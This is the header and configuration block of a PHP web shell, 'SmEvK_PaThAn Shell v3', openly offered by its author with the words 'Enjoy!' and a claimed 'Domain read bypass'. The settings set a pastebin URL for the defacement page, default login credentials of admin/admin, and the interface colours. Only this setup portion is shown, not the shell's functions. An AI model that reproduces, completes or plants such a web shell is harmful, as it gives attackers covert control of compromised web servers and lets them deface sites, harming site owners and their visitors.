 1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>